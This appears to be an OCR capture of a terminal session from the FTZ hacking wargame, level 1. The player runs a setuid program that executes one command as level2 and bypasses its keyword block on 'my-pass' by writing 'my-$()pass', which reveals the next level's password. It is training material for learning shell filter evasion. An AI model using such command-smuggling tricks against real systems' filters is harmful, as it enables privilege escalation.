 junhoyeo — level1@ftz:~ — ssh -c aes128-cbc level1@172.16.151.137 — 80×24
unknown terminal "xterm-256color"
unknown terminal "xterm-256color"
[[level1@ftz level1]$ echo $0 ]
-bash
[[level1@ftz level1]$ /bin/ExecuteMe ]
'xterm-256color': unknown terminal type.
레벨2의 권한으로 당신이 원하는 명령어를
한가지 실행시켜 드리겠습니다.
(단, my-pass 와 chmod는 제외)
어떤 명령을 실행시키겠습니까?
[ [level2@ftz level2]$ my-$()pass ]
'xterm-256color': unknown terminal type.
Level2 Password is "hacker or cracker".
[level1@ftz level1]$